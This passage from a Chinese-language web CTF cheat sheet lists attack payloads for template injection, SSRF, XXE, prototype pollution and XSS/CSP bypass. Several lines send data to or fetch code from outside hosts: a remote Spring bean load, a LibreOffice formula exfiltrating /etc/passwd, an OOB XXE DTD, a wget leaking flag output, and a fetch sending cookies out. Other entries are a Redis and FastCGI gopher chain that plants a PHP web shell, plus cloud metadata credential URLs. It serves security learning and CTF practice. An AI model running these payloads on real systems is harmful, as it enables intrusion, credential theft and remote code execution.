- 檢查 expression 是否有 object instantiation: [src link](https://github.com/thymeleaf/thymeleaf-spring/blob/f078508ce7d1d823373964551a007cd35fad5270/thymeleaf-spring6/src/main/java/org/thymeleaf/spring6/util/SpringStandardExpressionUtils.java#L38)
- 繞過: `T%00()` ([src link](https://github.com/spring-projects/spring-framework/blob/9cf7b0e230af83e08efa73a43334c75f6110988f/spring-expression/src/main/java/org/springframework/expression/spel/standard/Tokenizer.java#L260))
- `isMemberAllowed()` 檢查: [src link](https://github.com/thymeleaf/thymeleaf/blob/eb546cc968b4393f813c07c29de084740c1a2b2f/lib/thymeleaf/src/main/java/org/thymeleaf/util/ExpressionUtils.java#L187)
- 繞過: 透過 `org.springframework.util.ReflectionUtils` 來反射
- Example
- [WCTF 2020 - thymeleaf](https://github.com/w181496/CTF/tree/master/wctf2020/thymeleaf)
- [DDCTF 2020 - Easy Web](https://l3yx.github.io/2020/09/04/DDCTF-2020-WEB-WriteUp/)
- Codegate 2023 - AI
- from Pew: `$__|{springRequestContext.getClass().forName("org.yaml.snakeyaml.Yaml").newInstance().load(thymeleafRequestContext.httpServletRequest.getParameter("a"))}|__(xx=id)?a=!!org.springframework.context.support.FileSystemXmlApplicationContext ["https://thegrandpewd.pythonanywhere.com/pwn.bean"]`
## Golang
- module
- [html/template](https://pkg.go.dev/html/template)
- [text/template](https://pkg.go.dev/text/template)
- Testing
- `{{87}}`
- `{{.}}`
- `{{"meow"|print}}`
- `{{"<script>alert(/xss/)</script>"}}`
- `{{ .MyFunc "arg1" "arg2" }}`
- 需上下文有定義 `MyFunc` 函數
- ...
- [Echo](https://github.com/labstack/echo) gadget
- `{{.File "/etc/passwd"}}`
- `{{.Echo.Filesystem.Open "/etc/passwd"}}`
- `{{.Echo.Static "/meow" "/"}}`
- Example:
- [ACSC CTF 2023 - easyssti](https://blog.hamayanhamayan.com/entry/2023/02/26/124239#web-easySSTI)
- `{{ $x := .Echo.Filesystem.Open "/flag" }} {{ $x.Seek 1 0 }} {{ .Stream 200 "text/plain" $x }}` (by @nyancat)
- `{{ (.Echo.Filesystem.Open "/flag").Read (.Get "template") }} {{ .Get "template" }}` (by @maple3142)
- `{{ $f := .Echo.Filesystem.Open "/flag" }} {{ $buf := .Get "template" }} {{ $f.Read $buf }} {{ $buf }` (by @Ocean)
## AngularJS
- v1.6 後移除 Sandbox
- Payload
- `{{ 7*7 }}` => 49
- `{{ this }}`
- `{{ this.toString() }}`
- `{{ constructor.toString() }}`
- `{{ constructor.constructor('alert(1)')() }}` 2.1 v1.0.1-v1.1.5
- `{{ a='constructor';b={};a.sub.call.call(b[a].getOwnPropertyDescriptor(b[a].getPrototypeOf(a.sub),a).value,0,'alert(1)')() }}` 2.1 v1.0.1-v1.1.5
- `{{ toString.constructor.prototype.toString=toString.constructor.prototype.call;["a","alert(1)"].sort(toString.constructor) }}` 2.3 v1.2.19-v1.2.23
- `{{'a'.constructor.prototype.charAt=''.valueOf;$eval("x='\"+(y='if(!window\\u002ex)alert(window\\u002ex=1)')+eval(y)+\"'");}}` v1.2.24-v1.2.29
- `{{'a'.constructor.prototype.charAt=[].join;$eval('x=alert(1)');}}` v1.3.20
- `{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1)//');}}` v1.4.0-v1.4.9
- `{{x = {'y':''.constructor.prototype}; x['y'].charAt=[].join;$eval('x=alert(1)');}}` v1.5.0-v1.5.8
- `{{ [].pop.constructor('alert(1)')() }}` 2.8 v1.6.0-1.6.6
## Vue.js
- `{{constructor.constructor('alert(1)')()}}`
- https://github.com/dotboris/vuejs-serverside-template-xss
## Python
- `%`
- 輸入 `%(passowrd)s` 即可偷到密碼:
```python
userdata = {"user" : "kaibro", "password" : "ggininder" }
passwd = raw_input("Password: ")
if passwd != userdata["password"]:
print ("Password " + passwd + " is wrong for user %(user)s") % userdata
```
- `f`
- python 3.6
- example
- `a="gg"`
- `b=f"{a} ininder"`
- `>>> gg ininder`
- example2
- `f"{os.system('ls')}"`
## Tool
- https://github.com/epinna/tplmap
---
http://blog.portswigger.net/2015/08/server-side-template-injection.html
# SSRF
## Find SSRF
- Webhook
- Exmaple: https://hackerone.com/reports/56828
- From XXE to SSRF
- `<!ENTITY xxe SYSTEM "http://192.168.1.1/secret">`
- PDF generator / HTML renderer
- 插 JS, Iframe, ...
- e.g. `<iframe src="file:///C:/Windows/System32/drivers/etc/hosts>`
- Open Graph
- `<meta property="og:image" content="http://kaibro.tw/ssrf">`
- SQL Injection
- e.g. Oracle: `?id=1 union select 1,2,UTL_HTTP.request('http://10.0.0.1/secret') from dual`
- SVG parsing
- xlink: `<?xml version="1.0" encoding="UTF-8" standalone="no"?><svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><image height="200" width="200" xlink:href="http://<EXAMPLE_SERVER>/image.jpeg" /></svg>`
- More payload: https://github.com/cujanovic/SSRF-Testing/tree/master/svg
- Bug Bounty Example: https://hackerone.com/reports/223203
- ImageTragick
- CVE-2016-3718
```
push graphic-context
viewbox 0 0 640 480
fill 'url(http://example.com/)'
pop graphic-context
```
- HTTPoxy
- CGI 自動將 header `Proxy` 代入成環境變數 `HTTP_Proxy`
- `Proxy: http://evil.com:12345/`
- XSLT
```xml
<xsl:stylesheet xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:abc="http://php.net/xsl" version="1.0">
<xsl:include href="http://127.0.0.1:8000/xslt"/>
<xsl:template match="/">
</xsl:template>
</xsl:stylesheet>
```
- FFMPEG
```
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:10.0,
http://yourserver.com/anything
#EXT-X-ENDLIST
```
## Bypass 127.0.0.1
```
127.0.0.1
127.00000.00000.0001
localhost
127.0.1
127.1
0.0.0.0
0.0
0
::1
::127.0.0.1
::ffff:127.0.0.1
::1%1
127.12.34.56 (127.0.0.1/8)
127.0.0.1.xip.io
http://2130706433 (decimal)
http://0x7f000001
http://017700000001
http://0x7f.0x0.0x0.0x1
http://0177.0.0.1
http://0177.01.01.01
http://0x7f.1
http://[::]
```
## Bypass using Ⓐ Ⓑ Ⓒ Ⓓ
- `http://ⓀⒶⒾⒷⓇⓄ.ⓉⓌ`
- `http://ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ`
## 內網IP
- `10.0.0.0/8`
- `172.16.0.0/12`
- `192.168.0.0/16`
## XSPA
- port scan
- `127.0.0.1:80` => OK
- `127.0.0.1:87` => Timeout
- `127.0.0.1:9487` => Timeout
## 302 Redirect Bypass
- 用來繞過 protocol 限制
- 第一次 SSRF,網站有做檢查、過濾
- 302 跳轉做第二次 SSRF 沒有檢查
## 本地利用
- file protocol
- `file:///etc/passwd`
- `file:///proc/self/cmdline`
- 看他在跑啥
- `file:///proc/self/exe`
- dump binary
- `file:///proc/self/environ`
- 讀環境變數
- `curl file://google.com/etc/passwd`
- 新版已修掉
- 實測 libcurl 7.47 可work
- Java 原生可列目錄 (`netdoc` 亦可)
- Perl/Ruby open Command Injection
- Libreoffice CVE-2018-6871
- 可以使用 `WEBSERVICE` 讀本地檔案,e.g.`/etc/passwd`
- 讀出來可以用 http 往外傳
- `=COM.MICROSOFT.WEBSERVICE("http://kaibro.tw/"&COM.MICROSOFT.WEBSERVICE("/etc/passwd"))`
- e.g. DCTF 2018 final, [FBCTF 2019](https://github.com/w181496/CTF/blob/master/fbctf2019/pdfme/README_en.md)
- Example Payload: [Link](https://github.com/w181496/CTF/blob/master/fbctf2019/pdfme/flag.fods)
## 遠程利用
- Gopher
- 可偽造任意 TCP,hen 蚌
- `gopher://127.0.0.1:5278/xGG%0d%0aININDER`
- 常見例子
- Struts2
- S2-016
- `action:`、`redirect:`、`redirectAction:`
- `index.do?redirect:${new java.lang.ProcessBuilder('id').start()}`
- ElasticSearch
- default port: `9200`
- Redis
- default port: `6379`
- 用 SAVE 寫 shell
```
FLUSHALL
SET myshell "<?php system($_GET['cmd']) ?>"
CONFIG SET DIR /www
CONFIG SET DBFILENAME shell.php
SAVE
QUIT
```
- URLencoded payload:
`gopher://127.0.0.1:6379/_FLUSHALL%0D%0ASET%20myshell%20%22%3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%29%3B%3F%3E%22%0D%0ACONFIG%20SET%20DIR%20%2fwww%2f%0D%0ACONFIG%20SET%20DBFILENAME%20shell.php%0D%0ASAVE%0D%0AQUIT`
- FastCGI
- default port: 9000
- example
- Discuz Pwn
- 302.php: `<?php
header( "Location: gopher://127.0.0.1:9000/x%01%01Zh%00%08%00%00%00%01%00%00%00%00%00%00%01%04Zh%00%8b%00%00%0E%03REQUEST_METHODGET%0F%0FSCRIPT_FILENAME/www//index.php%0F%16PHP_ADMIN_VALUEallow_url_include%20=%20On%09%26PHP_VALUEauto_prepend_file%20=%20http://kaibro.tw/x%01%04Zh%00%00%00%00%01%05Zh%00%00%00%00" );`
- x: `<?php system($_GET['cmd']); ?>`
- visit: `/forum.php?mod=ajax&action=downremoteimg&message=[img]http://kaibro.tw/302.php?.jpg[/img]`
- MySQL
- 無密碼認證可以 SSRF
- MySQL Client 與 Server 交互主要分兩階段
- Connection Phase
- Command Phase
- `gopher://127.0.0.1:3306/_<PAYLOAD>`
- Tool: https://github.com/undefinedd/extract0r-
- MSSQL
- Example
- [35c3 - post](https://ctftime.org/writeup/12808)
- [N1CTF 2021 - Funny_web](https://harold.kim/blog/2021/11/n1ctf-writeup/)
- Tool: https://github.com/hack2fun/gopher_attack_mssql
- Tomcat
- 透過 tomcat manager 部署 war
- 要先有帳密,可以從 `tomcat-users.xml` 讀,或是踹預設密碼
- Tool: https://github.com/pimps/gopher-tomcat-deployer
- e.g. [CTFZone 2019 qual - Catcontrol](https://github.com/w181496/CTF/tree/master/CTFZone-2019-qual/Catcontrol)
- Docker
- Remote api 未授權訪問
- 開一個 container,掛載 /root/,寫 ssh key
- 寫 crontab彈 shell
- `docker -H tcp://ip xxxx`
- ImageMagick - CVE-2016-3718
- 可以發送 HTTP 或 FTP request
- payload: ssrf.mvg
```
push graphic-context
viewbox 0 0 640 480
fill 'url(http://example.com/)'
pop graphic-context
```
- `$ convert ssrf.mvg out.png`
## Metadata
### AWS
- http://169.254.169.254/latest/user-data
- http://169.254.169.254/latest/user-data/iam/security-credentials/[ROLE NAME]
- http://169.254.169.254/latest/meta-data/iam/security-credentials/[ROLE NAME]
- http://169.254.169.254/latest/meta-data/ami-id
- http://169.254.169.254/latest/meta-data/reservation-id
- http://169.254.169.254/latest/meta-data/hostname
- http://169.254.169.254/latest/meta-data/public-keys/
- http://169.254.169.254/latest/meta-data/public-keys/0/openssh-key
- http://169.254.169.254/latest/meta-data/public-keys/[ID]/openssh-key
### Google Cloud
- http://metadata.google.internal/computeMetadata/v1/
- http://metadata.google.internal/computeMetadata/v1beta1/
- 請求不用加上 header
- http://metadata.google.internal/computeMetadata/v1beta1/instance/service-accounts/default/token
- Access Token
- Check the scope of access token: `curl "https://www.googleapis.com/oauth2/v1/tokeninfo?access_token=XXXXXXXXXXXXXXXXXXX"`
- Call the Google api with token: `curl "https://www.googleapis.com/storage/v1/b?project=<your_project_id>" -H "Authorization: Bearer ya29..."` (list buckets)
- http://metadata.google.internal/computeMetadata/v1beta1/project/attributes/ssh-keys?alt=json
- SSH public key
- http://metadata.google.internal/computeMetadata/v1beta1/instance/attributes/kube-env?alt=json
- kub-env
- http://metadata.google.internal/computeMetadata/v1beta1/project/project-id
- http://metadata.google.internal/computeMetadata/v1beta1/instance/name
- http://metadata.google.internal/computeMetadata/v1beta1/instance/hostname
- http://metadata.google.internal/computeMetadata/v1beta1/instance/zone
### Digital Ocean
- http://169.254.169.254/metadata/v1.json
- http://169.254.169.254/metadata/v1/
- http://169.254.169.254/metadata/v1/id
- http://169.254.169.254/metadata/v1/user-data
- http://169.254.169.254/metadata/v1/hostname
- http://169.254.169.254/metadata/v1/region
- http://169.254.169.254/metadata/v1/interfaces/public/0/ipv6/address
### Azure
- http://169.254.169.254/metadata/v1/maintenance
- http://169.254.169.254/metadata/instance?api-version=2020-06-01
- 需要加上 `Metadata: true` header
### Alibaba
- http://100.100.100.200/latest/meta-data/
- http://100.100.100.200/latest/meta-data/instance-id
- http://100.100.100.200/latest/meta-data/image-id
## CRLF injection
### SMTP
SECCON 2017 SqlSRF:
`127.0.0.1 %0D%0AHELO sqlsrf.pwn.seccon.jp%0D%0AMAIL FROM%3A %3Ckaibrotw%40gmail.com%3E%0D%0ARCPT TO%3A %3Croot%40localhost%3E%0D%0ADATA%0D%0ASubject%3A give me flag%0D%0Agive me flag%0D%0A.%0D%0AQUIT%0D%0A:25/`
## FingerPrint
- dict
```
dict://evil.com:5566
$ nc -vl 5566
Listening on [0.0.0.0] (family 0, port 5278)
Connection from [x.x.x.x] port 5566 [tcp/*] accepted (family 2, sport 40790)
CLIENT libcurl 7.35.0
-> libcurl version
```
- sftp
```
sftp://evil.com:5566
$ nc -vl 5566
Listening on [0.0.0.0] (family 0, port 5278)
Connection from [x.x.x.x] port 5278 [tcp/*] accepted (family 2, sport 40810)
SSH-2.0-libssh2_1.4.2
-> ssh version
```
- Content-Length
- 送超大 Content-length
- 連線 hang 住判斷是否為 HTTP Service
## UDP
- tftp
- `tftp://evil.com:5566/TEST`
- syslog
---
SSRF Bible:
https://docs.google.com/document/d/1v1TkWZtrhzRLy0bYXBcdLUedXGb9njTNIJXa3u9akHM/edit
Testing Payload:
https://github.com/cujanovic/SSRF-Testing
# XXE
## 內部實體
```xml
<!DOCTYPE kaibro[
<!ENTITY param "hello">
]>
<root>¶m;</root>
```
## 外部實體
- `libxml2.9.0` 以後,預設不解析外部實體
- `simplexml_load_file()` 舊版本中預設解析實體,但新版要指定第三個參數 `LIBXML_NOENT`
- `SimpleXMLElement` is a class in PHP
- http://php.net/manual/en/class.simplexmlelement.php
```xml
<!DOCTYPE kaibro[
<!ENTITY xxe SYSTEM "http://kaibro.tw/xxe.txt">
]>
<root>&xxe;</root>
```
```xml
<!DOCTYPE kaibro[
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<root>&xxe;</root>
```
### XXE on Windows
```xml
<!DOCTYPE kaibro[
<!ENTITY xxe SYSTEM "\\12.34.56.78">
]>
<root>&xxe;</root>
```
## 參數實體
```xml
<!DOCTYPE kaibro[
<!ENTITY % remote SYSTEM "http://kaibro.tw/xxe.dtd">
%remote;
]>
<root>&b;</root>
```
xxe.dtd: `<!ENTITY b SYSTEM "file:///etc/passwd">`
## Out of Band (OOB) XXE
- Blind 無回顯
```xml
<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/xxe/test.php">
<!ENTITY % remote SYSTEM "http://kaibro.tw/xxe.dtd">
%remote;
%all;
%send;
]>
```
xxe.dtd:
```xml
<!ENTITY % all "<!ENTITY % send SYSTEM 'http://kaibro.tw/?a=%file;'>">
```
## CDATA
把特殊字元塞進 CDATA 解決無法讀取問題
```xml
<!DOCTYPE data [
<!ENTITY % dtd SYSTEM "http://kaibro.tw/cdata.dtd">
%dtd;
%all;
]>
<root>&f;</root>
```
cdata.dtd:
```xml
<!ENTITY % file SYSTEM "file:///var/www/html/flag.xml">
<!ENTITY % start "<![CDATA[">
<!ENTITY % end "]]>">
<!ENTITY % all "<!ENTITY f '%start;%file;%end;'>">
```
## DoS
- Billion Laugh Attack
```xml
<!DOCTYPE data [
<!ENTITY a0 "dos" >
<!ENTITY a1 "&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;">
<!ENTITY a2 "&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;">
<!ENTITY a3 "&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;">
<!ENTITY a4 "&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;">
]>
<data>&a4;</data>
```
## 串Phar反序列化
```xml
<?xml version="1.0" standalone="yes"?>
<!DOCTYPE ernw [
<!ENTITY xxe SYSTEM "phar:///var/www/html/images/gginin/xxxx.jpeg" > ]>
<svg width="500px" height="100px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1">
<text font-family="Verdana" font-size="16" x="10" y="40">&xxe;</text>
</svg>
```
- Example: [MidnightSun CTF - Rubenscube](https://github.com/w181496/CTF/tree/master/midnightsun2019/Rubenscube)
## Error-based XXE
```xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE message[
<!ELEMENT message ANY >
<!ENTITY % NUMBER '<!ENTITY % file SYSTEM "file:///flag">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;
'>
%NUMBER;
]>
<message>a</message>
```
- Example: [Google CTF 2019 Qual - bnv](https://github.com/w181496/CTF/blob/master/googlectf-2019-qual/bnv/README_en.md)
## SOAP
```xml
<soap:Body>
<foo>
<![CDATA[<!DOCTYPE doc [<!ENTITY % dtd SYSTEM "http://kaibro.tw:22/"> %dtd;]><xxx/>]]>
</foo>
</soap:Body>
```
## XInclude
```xml
<?xml version="1.0" encoding="UTF-8"?>
<root xmlns:xi="http://www.w3.org/2001/XInclude">
<xi:include href="http://kaibro.tw/file.xml"></xi:include>
</root>
```
## XSLT
Read local file:
```xml
<xsl:stylesheet xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:abc="http://php.net/xsl" version="1.0">
<xsl:template match="/">
<xsl:value-of select="unparsed-text('/etc/passwd', 'utf-8')"/>
</xsl:template>
</xsl:stylesheet>
```
## 其它
- Document XXE
- DOCX
- XLSX
- PPTX
- PDF
- https://github.com/BuffaloWill/oxml_xxe
# Prototype Pollution
```javascript
goodshit = {}
goodshit.__proto__.password = "ggininder"
user = {}
console.log(user.password)
# => ggininder
```
```javascript
let o1 = {}
let o2 = JSON.parse('{"a": 1, "__proto__": {"b": 2}}')
merge(o1, o2)
console.log(o1.a, o1.b)
# => 1 2
o3 = {}
console.log(o3.b)
# => 2
```
## jQuery
- CVE-2019-11358
- jQuery < 3.4.0
- `$.extend`
```javascript
let a = $.extend(true, {}, JSON.parse('{"__proto__": {"devMode": true}}'))
console.log({}.devMode); // true
```
## Lodash
- SNYK-JS-LODASH-608086
- versions < 4.17.17
- 觸發點: `setWith()`, `set()`
- Payload:
- `setWith({}, "__proto__[test]", "123")`
- `set({}, "__proto__[test2]", "456")`
- CVE-2020-8203
- versions < 4.17.16
- 觸發點: `zipObjectDeep()`
- Payload: `zipObjectDeep(['__proto__.z'],[123])`
- `console.log(z)` => 123
- CVE-2019-10744
- versions < 4.17.12
- 觸發點: `defaultsDeep()`
- Payload: `{"type":"test","content":{"prototype":{"constructor":{"a":"b"}}}}`
- Example:
- [XNUCA 2019 Qualifier - HardJS](https://www.anquanke.com/post/id/185377)
- [RedPwn CTF 2019 - Blueprint](https://ctftime.org/writeup/16201)
- CVE-2018-16487 / CVE-2018-3721
- versions < 4.17.11
- 觸發點: `merge()`, `mergeWith()`, `defaultsDeep()`
```javascript
var _= require('lodash');
var malicious_payload = '{"__proto__":{"oops":"It works !"}}';
var a = {};
_.merge({}, JSON.parse(malicious_payload));
```
## Process Spawning
- 如果可以污染環境變數+Process spawning,將有機會RCE
```javascript
const { exec, execSync, spawn, spawnSync, fork } = require('child_process');
// pollute
Object.prototype.env = {
NODE_DEBUG : 'require("child_process").execSync("touch pwned")//',
NODE_OPTIONS : '-r /proc/self/environ'
};
// method 1
fork('blank');
// method 2
spawn('node', ['blank']).stdout.pipe(process.stdout);
// method 3
console.log(spawnSync('node', ['blank']).stdout.toString());
// method 4
console.log(execSync('node blank').toString());
```
```javascript
({}).__proto__.NODE_OPTIONS = '--require=./malicious-code.js';
console.log(spawnSync(process.execPath, ['subprocess.js']).stdout.toString());
```
```javascript
({}).__proto__.NODE_OPTIONS = `--experimental-loader="data:text/javascript,console.log('injection');"`;
console.log(spawnSync(process.execPath, ['subprocess.js']).stdout.toString());
```
- 如果可以蓋 `Object.prototype.shell`,則 spawn 任意指令都可 RCE
```javascript
const child_process = require('child_process');
Object.prototype.shell = 'node';
Object.prototype.env = {
NODE_DEBUG : '1; throw require("child_process").execSync("touch pwned").toString()//',
NODE_OPTIONS : '-r /proc/self/environ'
};
child_process.execSync('id');
```
- 補充:蓋環境變數的各種玩法 (https://blog.p6.is/Abusing-Environment-Variables/)
- Example
- [ACSC 2021 Qual - Cowsay as a Service](https://github.com/w181496/CTF/tree/master/ACSC2021_qual/cowsay)
## require
- 低版本 gadget
- 實測 Node 15.x, 16.x, 17.x 都有機會 work
```javascript
a = {}
a["__proto__"]["exports"] = {".":"./pwn.js"}
a["__proto__"]["1"] = "./"
require("./index.js")
```
- 高版本 gadget
- 控制 trySelf 的 data, path 參數可以任意 LFI
- 引入環境中的 preinstall.js 或 yarn.js 等檔案可 RCE
- v18.8.0 works
```json
{
"__proto__":{
"data":{
"name":"./usage",
"exports":"./preinstall.js"
},
"path":"/opt/yarn-v1.22.19/",
"shell":"sh",
"contextExtensions":[
{
"process":{
"env":{
"npm_config_global":"1",
"npm_execpath":""
},
"execPath":"wget\u0020http://1.3.3.7/?p=$(/readflag);echo"
}
}
],
}
}
```
- Example
- [Balsn CTF 2022 - 2linenodejs](https://gist.github.com/ginoah/e723a1babffae01ffa5149121776648c)
## Misc
- https://github.com/HoLyVieR/prototype-pollution-nsec18/blob/master/paper/JavaScript_prototype_pollution_attack_in_NodeJS.pdf
- https://github.com/BlackFan/client-side-prototype-pollution
- https://github.com/msrkp/PPScan
- EJS RCE
- `outputFunctionName`
- 直接拼接到模板執行
- 污染即可 RCE: `Object.prototype.outputFunctionName = "x;process.mainModule.require('child_process').exec('touch pwned');x";`
- 補充: 不需要 Prototype Pollution 的 RCE (ejs render 誤用)
- 漏洞成因: `res.render('index.ejs', req.body);`
- `req.body` 會污染到 `options` 進而污染到 `outputFunctionName` (HPP)
- Example: [AIS3 EOF 2019 Quals - echo](https://github.com/CykuTW/My-CTF-Challenges/tree/master/AIS3-EOF-CTF-2019-Quals/echo)
# Frontend
## XSS
### Cheat Sheet
- https://portswigger.net/web-security/cross-site-scripting/cheat-sheet
- https://tinyxss.terjanq.me/
- Tiny XSS Payload
### Basic Payload
- `<script>alert(1)</script>`
- `<svg/onload=alert(1)>`
- `<img src=# onerror=alert(1)>`
- `<a href="javascript:alert(1)">g</a>`
- `<input type="text" value="g" onmouseover="alert(1)" />`
- `<iframe src="javascript:alert(1)"></iframe>`
- ...
### Testing
- `<script>alert(1)</script>`
- `'"><script>alert(1)</script>`
- `<img/src=@ onerror=alert(1)/>`
- `'"><img/src=@ onerror=alert(1)/>`
- `' onmouseover=alert(1) x='`
- `" onmouseover=alert(1) x="`
- ``` `onmouseover=alert(1) x=` ```
- `javascript:alert(1)//`
- ....
### 繞過
- `//`(javascript 註解) 被過濾時,可以利用算數運算符代替
- `<a href="javascript:alert(1)-abcde">xss</a>`
- HTML 特性
- 不分大小寫
- `<ScRipT>`
- `<img SrC=#>`
- 屬性值
- `src="#"`
- `src='#'`
- `src=#`
- ```src=`#` ``` (IE)
- 編碼繞過
- `<svg/onload=alert(1)>`
- `<svg/onload=alert(1)>` (16進位) (分號可去掉)
- 繞空白
- `<img/src='1'/onerror=alert(0)>`
- 繞限制字元
- `<script>onerror=alert;throw 1</script>`
- `<script>{onerror=alert}throw 1</script>`
- `<script>throw onerror=alert,1</script>`
- `<script>throw[onerror]=[alert],1</script>`
- `<script>var{a:onerror}={a:alert};throw 1</script>`
- `<script>'alert\x281\x29'instanceof{[Symbol.hasInstance]:eval}</script>`
- `<script>new Function`X${document.location.hash.substr`1`}`</script>`
## 其他
- 特殊標籤
- 以下標籤中的腳本無法執行
- `<title>`, `<textarea>`, `<iframe>`, `<plaintext>`, `<noscript>`...
- Protocol
- javascript:
- `<a href=javascript:alert(1) >xss</a>`
- `<iframe src="javascript:alert(1)">`
- with new line: `<a href="javascript://%0aalert(1)">XSS</a>`
- assignable protocol with location: `<script>location.protocol='javascript'</script>`
- Example: [portswigger cheatsheet](https://portswigger-labs.net/xss/xss.php?x=%3Cscript%3Elocation.protocol=%27javascript%27;%3C/script%3E#%0aalert(1)//&context=html)
- data:
- `<a href=data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==>xss</a>`
- Javascript 自解碼機制
- `<input type="button" onclick="document.write('<img src=@ onerror=alert(1) />')" />`
- 會成功 `alert(1)`,因為 javascript 位於 HTML 中,在執行 javascript 前會先解碼 HTML 編碼
- 但若是包在 `<script>` 中的 javascript,不會解碼 HTML 編碼
- 此編碼為 HTML entity 和 `&#xH;`(hex), `&#D;`(dec) 形式
- Javascript 中有三套編碼/解碼函數
- escape/unescape
- encodeURI/decodeURI
- encodeURIComponent/decodeURICompinent
- 一些 `alert(document.domain)` 的方法
- `(alert)(document.domain);`
- `al\u0065rt(document.domain);`
- `al\u{65}rt(document.domain);`
- `[document.domain].map(alert);`
- `window['alert'](document.domain);`
- `alert.call(null,document.domain);`
- `alert.bind()(document.domain);`
- https://gist.github.com/tomnomnom/14a918f707ef0685fdebd90545580309
- Some Payload
- `<svg/onload=alert(1);alert(2)>`
- `<svg/onload="alert(1);alert(2)">`
- `<svg/onload="alert(1);alert(2)">`
- `;;` 改成 `;` 會失敗
- 雙引號可去掉
- 可10進位, 16進位混合
- `<svg/onload=\u0061\u006c\u0065\u0072\u0074(1)>`
- `\u` 形式只能用在 javascript,例如 `onload` 的 `a` 改成 `\u0061` 會失敗
- `<title><a href="</title><svg/onload=alert(1)>`
- title 優先權較大,直接中斷其他標籤
- `<svg><script>prompt(1)</script>`
- 因為 `<svg>`,HTML Entities 會被解析
- 去掉 `<svg>` 會失敗,`<script>`不會解析Entities
- `<? foo="><script>alert(1)</script>">`
- `<! foo="><script>alert(1)</script>">`
- `</ foo="><script>alert(1)</script>">`
- `<% foo="><script>alert(1)</script>">`
- Markdown XSS
- `[a](javascript:prompt(document.cookie))`
- `[a](j a v a s c r i p t:prompt(document.cookie))`
- `[a](data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K)`
- `[a](javascript:window.onerror=alert;throw%201)`
- ...
- SVG XSS
```xml
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
<script type="text/javascript">
alert(document.domain);
</script>
</svg>
```
- iframe srcdoc XSS
```html
<iframe srcdoc="<svg/onload=alert(document.domain)>">
```
- Polyglot XSS
- Example: PlaidCTF 2018 wave XSS
- 上傳 `.wave` 檔 (會檢查 signatures)
```
RIFF`....WAVE...`
alert(1);
function RIFF(){}
```
- 變成合法的 js 語法
- wave在apache mime type 中沒有被定義
- `<script src="uploads/this_file.wave">`
### CSP evaluator
https://csp-evaluator.withgoogle.com/
### Bypass CSP
- base
- 改變資源載入的域,引入惡意的 js
- `<base href ="http://kaibro.tw/">`
- RCTF 2018 - rBlog
- script nonce
```
<p>可控內容<p>
<script src="xxx" nonce="AAAAAAAAAAA"></script>
```
插入`<script src="http//kaibro.tw/uccu.js" a="`
```
<p><script src="http//kaibro.tw/uccu.js" a="<p>
<script src="xxx" nonce="AAAAAAAAAAA"></script>
```
- Script Gadget
- https://www.blackhat.com/docs/us-17/thursday/us-17-Lekies-Dont-Trust-The-DOM-Bypassing-XSS-Mitigations-Via-Script-Gadgets.pdf
- is an **existing** JS code on the page that may be used to bypass mitigations
- Bypassing CSP strict-dynamic via Bootstrap
- `<div data-toggle=tooltip data-html=true title='<script>alert(1)</script>'></div>`
- Bypassing sanitizers via jQuery Mobile
- `<div data-role=popup id='--><script>alert(1)</script>'></div>`
- Bypassing NoScript via Closure (DOM clobbering)
- `<a id=CLOSURE_BASE_PATH href=http://attacker/xss></a>`
- Bypassing ModSecurity CRS via Dojo Toolkit
- `<div data-dojo-type="dijit/Declaration" data-dojo-props="}-alert(1)-{">`
- Bypassing CSP unsafe-eval via underscore templates
- `<div type=underscore/template> <% alert(1) %> </div>`
- 0CTF 2018 - h4xors.club2
- google analytics ea
- ea is used to log actions and can contain arbitrary string
- Google CTF 2018 - gcalc2
- known jsonp endpoint
- Google:
- `https://accounts.google.com/o/oauth2/revoke?callback=alert(1)`
- `https://www.google.com/complete/search?client=chrome&q=hello&callback=alert#1`
- [JSONBee](https://github.com/zigoo0/JSONBee/blob/master/jsonp.txt)
### Upload XSS
- htm
- html
- svg
- xml
- xsl
- rdf
- firefox only?
- `text/rdf` / `application/rdf+xml`
- vtt
- IE/Edge only?
- `text/vtt`
- shtml
- xhtml
- mht / mhtml
- var
- [HITCON CTF 2020 - oStyle](https://github.com/orangetw/My-CTF-Web-Challenges#oStyle)
- 預設安裝 Apache 包含 mod_negotiation 模組,可以設置 Response 中的 `Content-*` 屬性
```
Content-language: en
Content-type: text/html
Body:----foo----
<script>
fetch('http://orange.tw/?' + escape(document.cookie))
</script>
----foo----
```
### Content-type
- XSS
- https://github.com/BlackFan/content-type-research/blob/master/XSS.md
- text/html
- application/xhtml+xml
- application/xml
- text/xml
- image/svg+xml
- text/xsl
- application/vnd.wap.xhtml+xml
- multipart/x-mixed-replace
- text/rdf
- application/rdf+xml
- application/mathml+xml
- text/vtt
- text/cache-manifest
### jQuery
- `$.getJSON` / `$.ajax` XSS
- 當 URL 長得像 `http://kaibro.tw/x.php?callback=anything`
